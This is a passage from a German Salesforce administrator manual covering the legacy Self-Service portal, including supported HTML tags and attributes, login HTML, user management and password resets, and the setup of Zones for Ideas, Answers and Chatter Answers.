- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Unterstützte Attribute

- **•** abbr
- **•** accept
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** code
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** content
- **•** coords
- **•** data
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype
- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** language
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** multiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** rules
- **•** scheme
- **•** scope
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src
- **•** standby
- **•** start
- **•** style
- **•** summary
- **•** tabindex
- **•** target
- **•** text
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

SIEHE AUCH:

[Anpassen der Startseite des Self-Service-Portals](#page-2625-0)

- [Anpassen der Seite "Kundenvorgang protokollieren" des Self-Service-Portals](#page-2627-0)
- [Anpassen der Anmeldeseite des Self-Service-Portals](#page-2625-1)
- [Erstellen eigener Kopf- und Fußzeilenbereiche](#page-2630-0)

### <span id="page-2636-0"></span>Attribute der Self-Service-Seite

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Die folgende Liste enthält Attribute der Self-Service-Seite, die im Point-and-Click-Editor bearbeitet werden können:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

UND



#### SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0) [Verwalten von Self-Servicesseiten](#page-2623-0) [Anpassen der Self-Services-Formatvorlage](#page-2624-0)

### Generieren von Anmelde-HTML

 $\mathbb{Z}^n$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Nachdem Sie das Self-Service-Portal aktiviert und angepasst haben, generieren Sie die URL oder den HTML-Code, über den die Benutzer sich am Self-Service-Portal anmelden können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Self-Service-Portal* ein und wählen Sie dann **Einstellungen** aus.
- **2.** Klicken Sie auf **Anmelde-HTML generieren**.
- **3.** Fügen Sie den angegebenen URL- oder HTML-Code auf der Webseite Ihres Portals ein.
- **4.** Klicken Sie auf **Beendet**, um zu der Seite mit den Einstellungen für die Self-Service zurückzukehren.

Anmerkung: Sie können nicht gleichzeitig mit demselben Browser bei Salesforce und beim Self-Service-Portal angemeldet sein. Wenn Sie sich beispielsweise bei Salesforce anmelden und sich dann mit demselben Browser beim Self-Service-Portal anmelden, wird Ihre Salesforce-Sitzung ungültig. Umgekehrt gilt: Wenn Sie sich beim Self-Service-Portal anmelden und sich dann mit demselben Browser bei Salesforce anmelden, wird Ihre Self-Service-Portal-Sitzung ungültig.

# SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Generieren von HTML-Code für das Self-Service-Portal:

**•** "Self-Service-Portal verwalten"

# Verwenden der Registerkarte "Portale"

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Auf der Registerkarte "Portale" legen Sie einen Online-Supportkanal für Self-Serviceskunden fest, über den sie Antworten auf ihre Anfragen erhalten, ohne einen Kundendienstmitarbeiter kontaktieren zu müssen.

Wenn Sie auf die Registerkarte "Portale" klicken, wird die Startseite des Portals angezeigt. Von dieser Seite aus können Sie Folgendes durchführen:

- **•** Anzeigen der Startseite des Self-Service-Portals für Kunden.
- **•** Klicken Sie auf die Self-Services-Portalseiten, um zu sehen, wie Kunden mit diesen interagieren.
- **•** Klicken Sie unter **Berichte** auf einen Berichtsnamen, um den entsprechenden Bericht aufzurufen.
- **•** Um auf Dienstprogramme zur Verwaltung Ihres Self-Service-Portals und der Self-Service-Benutzer zuzugreifen, wählen Sie unter **Tools** einen der Links aus.

<span id="page-2638-0"></span>Anmerkung: Die Registerkarte "Portale" enthält nicht das Kundenportal.

### Verwalten von Self-Servicesbenutzern

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Verwalten Sie die Informationen über Ihre Self-Service-Benutzer von einer einzigen Stelle aus und ändern Sie mehr als einen Benutzer gleichzeitig. Damit Ihre Benutzer das Self-Service-Portal nutzen können, müssen Sie für jeden Kontakt den Self-Serviceszugriff aktivieren. Sie können den Zugriff für jeweils einen Kontakt auf der Registerkarte "Kontakte" oder für mehrere Kontakte über die Einrichtungsseiten für die Self-Service aktivieren.

- **•** Informationen dazu, wie Sie Self-Service-Benutzer einzeln auf der Registerkarte "Kontakte" aktivieren können, erhalten Sie auf der Detailseite des Kontakts unter **Self-Service aktivieren**.
- **•** Informationen dazu, wie Sie mehrere Self-Service-Benutzer gleichzeitig aktivieren können, finden Sie unter [Aktivieren mehrerer Self-Service-Benutzer](#page-2639-0) auf Seite 2634.
- **•** Informationen zum Ändern der Informationen zu Self-Servicesbenutzern finden Sie unter [Bearbeiten der Informationen zu Self-Servicesbenutzern](#page-2640-0) auf Seite 2635.
- **•** Informationen zum Zurücksetzen der Passwörter von Self-Servicesbenutzern finden Sie unter [Zurücksetzen der Passwörter von Self-Servicesbenutzern](#page-2641-0) auf Seite 2636.

SIEHE AUCH:

[Einrichten der Self-Service.](#page-2616-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten des Self-Service-Portals:

**•** "Self-Service-Portal verwalten"

Ändern von Self-Servicesseiten:

**•** "Self-Service-Portal verwalten"

**LIND** 

"Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Verwalten von Self-Servicesbenutzern:

**•** "Self-Service-Benutzer bearbeiten"

Massenverwaltung von Self-Servicesbenutzern:

**•** "Self-Service-Portal verwalten"

UND

### <span id="page-2639-0"></span>Aktivieren mehrerer Self-Service-Benutzer

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Sie können Massenaktionen für die Self-Servicesbenutzerverwaltung durchführen, beispielsweise den Self-Serviceszugriff für viele Kontakte gleichzeitig aktivieren. Jeder Kontakt muss über eine E-Mail-Adresse verfügen und mit einem Account verknüpft sein, um als Self-Service-Benutzer agieren zu können.

So aktivieren Sie neue Benutzer für Ihr Self-Service-Portal:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf **Neue Benutzer aktivieren**.
- **3.** Geben Sie Suchkriterien ein, um eine Liste mit den Kontakten zu erstellen, die Sie aktivieren möchten, und klicken Sie auf **Suche**.
- **4.** Wählen Sie die Kontakte aus, die Sie aktivieren möchten, und klicken Sie auf **Weiter**.
- **5.** Ändern Sie ggf. die Self-Services-Benutzerinformationen.
- **6.** Aktivieren Sie das Kontrollkästchen Privilegierter Benutzer, um dem Kontakt die Berechtigungen eines privilegierten Self-Service-Benutzers zu erteilen, der Kundenvorgangsinformationen einsehen, Kommentare hinzufügen und durch einen beliebigen Mitarbeiter seines Unternehmens gesendete Anhänge für alle Kundenvorgänge hochladen kann.
- **7.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Verwalten von Self-Servicesbenutzern](#page-2638-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Self-Servicesbenutzern:

**•** "Self-Service-Benutzer bearbeiten"

Massenverwaltung von Self-Servicesbenutzern:

**•** "Self-Service-Portal verwalten"

UND

### <span id="page-2640-0"></span>Bearbeiten der Informationen zu Self-Servicesbenutzern

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Bearbeiten Sie die Self-Services-Benutzerinformationen, um die Benutzerdaten auf dem aktuellsten Stand zu halten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie die Benutzer aus, die Sie ändern möchten.
- **3.** Klicken Sie auf **Benutzer bearbeiten**.
- **4.** Nehmen Sie Änderungen an den Datensätzen vor.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Verwalten von Self-Servicesbenutzern](#page-2638-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Self-Servicesbenutzern:

**•** "Self-Service-Benutzer bearbeiten"

Massenverwaltung von Self-Servicesbenutzern:

**•** "Self-Service-Portal verwalten"

UND

### <span id="page-2641-0"></span>Zurücksetzen der Kennwörter von Self-Servicesbenutzern

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

Wenn ein Self-Service-Benutzer sein Kennwort vergisst, können Sie ihm ein neues Kennwort per E-Mail zusenden. Zurücksetzen des Kennworts eines oder mehrerer Self-Service-Benutzer:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie die Benutzer aus, deren Kennwörter Sie zurücksetzen möchten.
- **3.** Klicken Sie auf **Kennwort zurücksetzen**.
- **4.** Klicken Sie auf **OK**.

SIEHE AUCH:

[Verwalten von Self-Servicesbenutzern](#page-2638-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Verwalten von Self-Servicesbenutzern:

**•** "Self-Service-Benutzer bearbeiten"

Massenverwaltung von Self-Servicesbenutzern:

**•** "Self-Service-Portal verwalten"

UND

# Zonen für Salesforce-Communities und Kundenportale

# <span id="page-2642-0"></span>Verwenden von Zonen, um Communities anzuordnen

Anmerkung: Ab der Version Summer '13 werden die "Communities" für Chatter Answers und Ideen als "Zonen" bezeichnet.

Mit Zonen können Ideen und Fragen in logische Gruppen zusammengefasst werden, wobei jede Zone ihren eigenen Schwerpunkt, eigene Ideen und eigene Fragen aufweist. Zonen sind für die Anwendungen "Ideen", "Antworten" und "Chatter Answers" freigegeben, sodass Sie von diesen Orten aus Zonen anzeigen und erstellen können. Bei Organisationen mit der Professional Edition ist nur eine einzige interne Zone möglich. Bei allen anderen Editionen sind bis zu 50 Zonen möglich, die gemeinsam für Ideen, Antworten und Chatter Answers verwendet werden.

Anmerkung: Wenn Sie mehr als 50 Zonen benötigen, wenden Sie sich an Salesforce.

Zonen können für die folgenden Benutzertypen angezeigt werden:

- **•** Salesforce-Communities-Benutzer.
- **•** Öffentliche Benutzer (hierfür ist das Einrichten einer Force.com-Site erforderlich).
- **•** Interne Salesforce-Benutzer. Salesforce-Benutzer können auf sämtliche Zonen zugreifen, unabhängig davon, ob es sich bei der Community um eine rein interne Community handelt oder ob sie in einem Portal angezeigt wird.
- **•** Kundenportal- oder Partnerportal-Benutzer.
- **•** Benutzer von Salesforce Console

### Anmerkung: Die Beschränkung des Zugriffs auf Zonen über Salesforce-Freigaberegeln ist nicht möglich. Beim Erstellen einer Zone können Sie den Zugriff beschränken, indem Sie das Portal auswählen, in dem die jeweilige Zone angezeigt werden soll. Nur Benutzer, die diesem Portal zugewiesen sind (sowie interne Salesforce-Benutzer), können darauf zugreifen, es sei denn, Sie machen die Community über Force.com-Sites öffentlich zugänglich.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Ideen-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Antworten-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Chatter Answers-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten von Zonen:

**•** "Anwendung anpassen"

Den Benutzern werden Zonen, Suchergebnisse und Inhalte angezeigt, die dem im jeweiligen Benutzerprofil definierten Kontext zugeordnet sind.

- **•** Für Community-Benutzer sind diejenigen Zonen sichtbar, die zu der Community gehören, bei der sie angemeldet sind.
- **•** Interne Benutzer mit der Berechtigung, Ideen anzuzeigen, können alle rein internen Zonen in der Organisation sehen. Wenn sich interne Benutzer bei einer Community anmelden, werden ihnen nur die Zonen angezeigt, die zu der betreffenden Community gehören.
- **•** Interne Benutzer mit der Berechtigung, Chatter Answers anzuzeigen, können alle rein internen Zonen für die Organisation auf der Registerkarte mit Fragen und Antworten sehen. Wenn sich interne Benutzer bei einer Community anmelden, werden ihnen nur die Zonen angezeigt, die zu der betreffenden Community gehören.
- **•** Portalbenutzer können die Zonen sehen, die zu ihrem Portal gehören.
- **•** Portalbenutzer, die sowohl auf ein Portal als auch auf eine Community zugreifen können, können die Zonen sehen, die zu dem Portal bzw. der Community gehören, bei dem bzw. der sie derzeit angemeldet sind.
- **•** Benutzer, die über eine API auf das Portal oder die Community zugreifen, können auf alle Zonen zugreifen, auf die sie in allen Kontexten Zugriff haben.

**•** Globale Suchvorgänge in der internen Anwendung, die von internen Benutzern durchgeführt werden, geben Ergebnisse aus allen Ideen zurück, die innerhalb der Organisation verfügbar sind. Suchvorgänge, die von anderen Benutzern in Salesforce-Communities durchgeführt werden, geben Ergebnisse aus den Ideen zurück, die innerhalb der Community verfügbar sind.

#### SIEHE AUCH:

[Erstellen und Bearbeiten von Zonen](#page-2643-0)

# <span id="page-2643-0"></span>Erstellen und Bearbeiten von Zonen

Zonen sind für die Anwendungen "Ideen", "Antworten" und "Chatter Answers" freigegeben, sodass Sie von diesen Orten aus Zonen anzeigen und erstellen können. Bei Antworten kann immer nur eine Zone angezeigt werden. In den unterstützten Editionen sind bis zu 50 pro Organisation zulässig.

Erstellen einer neuen Zone bzw. Bearbeiten der Details einer bestehenden Zone:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zonen* ein und wählen Sie dann unter **Antworten**, **Ideenzonen** oder **Chatter Answers-Zones** die Option **Zonen** aus.
- **2.** Klicken Sie neben der zu ändernden Zone auf **Bearbeiten** oder klicken Sie auf **Neu**, um eine neue Zone zu erstellen.
- **3.** Geben Sie einen eindeutigen Namen für die Zone ein, der deutlich den Zweck der Zone angibt.
- **4.** Geben Sie optional eine Beschreibung als unformatierten Text ein. HTML und andere Markup-Sprachen werden nicht unterstützt.
- **5.** Aktivieren Sie das Kontrollkästchen Aktiv, um die Zone für Ihre Community anzuzeigen.

Zonen können nicht gelöscht werden. Wenn Sie eine Zone ausblenden müssen, stellen Sie sicher, dass das Kontrollkästchen Aktiv nicht aktiviert ist. Alle aktiven Zonen sind automatisch auf der Registerkarte "Ideen" verfügbar, aber Sie können Antworten nur eine einzelne aktive Zone zuordnen.

- **6.** Wählen Sie das Benutzernamen-Format aus, um anzugeben, wie Benutzernamen in der gesamten Zone in geposteten Fragen und Antworten angezeigt werden sollen. In Chatter Answers wird das Benutzernamen-Format nur für Fragen und Antworten verwendet. Bei Ideen wird der Nickname für Benutzernamen innerhalb einer Community und nicht das Benutzernamen-Format innerhalb einer Zone verwendet.
	- Anmerkung: Bei Chatter Answers werden für Benutzer in der Gruppe von Kundensupportagenten Vornamen verwendet, selbst wenn als Benutzernamen-Format für die Zone "Nickname" ausgewählt wurde.
- **7.** Geben Sie an, wo diese Zone angezeigt werden soll.
	- **•** Mit Community können Sie eine Community auswählen, in der die Zone angezeigt werden soll. Nur bei Chatter Answers können Sie auch **Ohne Authentifizierung sichtbar** auswählen, um es Gastbenutzern zu gestatten, Aktivitäten innerhalb der Zone über die Community anzuzeigen, ohne sich anmelden zu müssen.
	- **•** Mit Nur intern wird die Zone nur internen Benutzern angezeigt. Für Portal-Mitglieder und Salesforce Communities-Mitglieder sind interne Zonen nicht sichtbar.
	- **•** Mit Portal können Sie aus einer Liste bestehender Portale auswählen.

Um eine Zone für die Öffentlichkeit zur Verfügung zu stellen, müssen Sie das Kundenportal auswählen, das Sie mithilfe von Force.com-Sites öffentlich zugänglich machen möchten. Chatter Answers wird auf Force.com-Sites unterstützt. "Antworten" wird auf Force.com-Sites nicht unterstützt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Ideen-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Antworten-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Chatter Answers-Zonen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen oder Bearbeiten von Zonen:

- Anmerkung: Wenn Sie eine Zone einer anderen Community neu zuweisen, werden die mit der betreffenden Zone verknüpften Elemente ebenfalls in die neue Community verschoben. Benutzer, die bei der ursprünglichen Community angemeldet sind, können die Elemente, die in die neue Community verschoben wurden, nicht mehr sehen. Dazu gehören auch Elemente aus dem Abschnitt "Zuletzt verwendete Elemente" in der Randleistenspalte. Wenn die Zone wieder in die ursprüngliche Community zurückverschoben wird, können auch diese Elemente wieder angezeigt werden.
- **8.** Gehen Sie wie folgt vor, um Zonen für Chatter Answers einzurichten:
	- **a.** Wählen Sie die Option Für Chatter Answers aktivieren, um die Zone mit Chatter Answers zu verknüpfen.
	- **b.** Wählen Sie die Option Private Fragen aktivieren, damit die Kunden ihre Fragen privat an den Kundensupport stellen (Kundenvorgänge erstellen) können. Auch wenn Sie diese Einstellung nicht auswählen, können Supportmitarbeiter dennoch eine private Kommunikation mit Kunden initiieren.
	- **c.** Klicken Sie unter Visualforce-Seite, die als Host für die Feeds Ihrer Zone fungiert, auf **Q** und wählen Sie die Visualforce-Seite aus, auf der Fragen, Antworten und Knowledge-Artikel angezeigt werden.

Die von Ihnen ausgewählte Seite muss entweder die Komponente chatteranswers:allfeeds oder eine Kombination aus den folgenden Komponenten enthalten: chatteranswers:aboutme, chatteranswers: guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter. Nur so kann die Zone korrekt mit Ihrer Force.com-Site verknüpft werden. Wenn Sie keine Visualforce-Seite auswählen, wird automatisch eine Seite generiert, wenn Sie die Zone speichern. Die generierte Seite enthält die ID Ihrer Zone, sodass Themen, Fragen und Antworten mit Ihrer spezifischen Zone verknüpft sind und dort angezeigt werden können. Die Seite wird nach Ihrer Zone benannt und erhält das Suffix "\_main", z. B. ZoneName\_main. Die Seite enthält außerdem ein Sprachattribut, das mit der Standardsprache Ihrer Organisation übereinstimmt.

Sie können das boolesche Attribut NoSignIn in den Komponenten chatteranswers: allfeeds, chatteranswers:aboutme, chatteranswers:feeds oder chatteranswers:searchask verwenden, um alle Anmeldelinks aus Ihrer Zone zu entfernen. Verwenden Sie diese Option, wenn Sie über einen externen Anmeldepfad verfügen und sicherstellen möchten, dass die Benutzer diesen und nicht die standardmäßige Chatter Answers-Anmeldung verwenden. Wenn das boolesche Attribut NoSignIn den Wert true hat, können die Benutzer weiterhin öffentlich zugängliche Inhalte für die Zone durchsuchen und anzeigen. Wenn sie sich bereits in einer gültigen Sitzung befinden, können sie weiterhin Fragen und Antworten posten, abstimmen und Inhalte kennzeichnen.

- d. Klicken Sie unter Website, die als Host für Ihre Zonefungiert, auf Qund wählen Sie die Force.com-Site aus, die Sie als Host für die Zoneverwenden möchten.
	- **•** Wenn Sie die Zone mit einem Portal verknüpft haben, können Sie eine Domäne einer Force.com-Site eingeben.
	- **•** Wenn Sie die Zone mit einer Salesforce Community verknüpft haben, bei der die Benutzer Zonen-Aktivitäten anzeigen können, ohne sich authentifizieren zu müssen, wird die Force.com-Site-Domäne automatisch eingetragen.
- **e.** Passen Sie unter URL für E-Mail-Benachrichtigungen optional den URL an, der in E-Mail-Benachrichtigungen enthalten ist, die von der Zone aus gesendet werden.

Der URL für E-Mail-Benachrichtigungen wird automatisch so generiert, dass er an die Sichtbarkeitseinstellungen der Zone angepasst ist, er kann jedoch für bestimmte Bedürfnisse oder Anwendungsfälle angepasst werden. Wenn Sie über eine angepasste Anmeldeseite verfügen, geben Sie den zugehörigen URL ein. Wenn Sie beispielsweise eine Anmeldeseite erstellt haben, über die Benutzer auf mehrere Zonen zugreifen können, können Sie URL für E-Mail-Benachrichtigungen so anpassen, dass die Benutzer über E-Mail-Benachrichtigungen auf diese Seite umgeleitet werden.

Anmerkung: Wenn Sie einen vorhandenen URL für E-Mail-Benachrichtigungen in einer internen Zone verwenden und anschließend eine benutzerdefinierte Domäne unter Verwendung von "Meine Domäne" einrichten, müssen Sie den URL für E-Mail-Benachrichtigungen manuell aktualisieren. Um den URL zu aktualisieren, löschen Sie den vorhandenen URL, sodass das Feld leer ist. Speichern Sie die Seite. Das System trägt dann in das Feld den neuen URL für "Meine Domäne" ein.

- **f.** Wählen Sie unter Gruppe von Kundensupportagenten die öffentliche Gruppe von Benutzern aus, die als Supportagenten für die Zone fungieren sollen. Bei diesen Benutzern wird in der Zone neben dem Benutzernamen ein Headset-Symbol angezeigt.
- g. Klicken Sie unter Kopfzeile oder Fußzeile optional auf Q und wählen Sie eine Text- oder HTML-Datei aus, mit der das Unternehmensdesign (Branding) Ihrer Organisation in die Kopf- bzw. Fußzeilen von E-Mail-Benachrichtigungen integriert wird, die über die Zonegesendet werden.

Sie können nur eine Datei auswählen, die in einen öffentlich zugänglichen Ordner auf der Registerkarte "Dokumente" hochgeladen und als extern verfügbares Bild gekennzeichnet wurde. Die Dateien, die Sie in die Felder einfügen, können eine Gesamtgröße von bis zu 10 KB aufweisen.

- **h.** Wählen Sie in der Liste der vordefinierten Datenkategorien die Datenkategorien aus, die in der Zone sichtbar sein soll.
- **9.** Um Ideen für die Zone einzurichten, wählen Sie über das Feld Expertengruppe die öffentliche Gruppe von Experten aus, die die Zone auf Ideen überwachen soll.

#### **10.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Auswählen von Auswahllistenwerten und Standardwerten für eine Zone](#page-2657-0) [Aktivieren der Ideen-Funktion im Kundenportal](#page-2572-0) [Ernennen von Community-Experten](#page-2653-0)

# <span id="page-2645-0"></span>Antworten-Communitys

### Einrichten von Antworten

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Einrichten von Antworten:

- **1.** [Aktivieren Sie Antworten und legen Sie die Standardzone fest](#page-2647-0).
- **2.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) für Antworten und [fügen Sie Datenkategorien](#page-3021-0) zur Kategoriegruppe hinzu.
	- Anmerkung: Sie können zwar bis zu fünf Hierarchieebenen von Kategorien in einer Kategoriegruppe erstellen, in Ihrer Antworten-Community wird jedoch nur die erste Kategorieebene unterstützt. Untergeordnete Kategorien unterhalb der ersten Ebene werden nicht in der Community angezeigt und die Community-Mitglieder können diese untergeordneten Kategorien keinen Fragen zuweisen.
- **3.** [Weisen Sie die Datenkategorien Ihrer Antworten-Community zu](#page-2647-1).
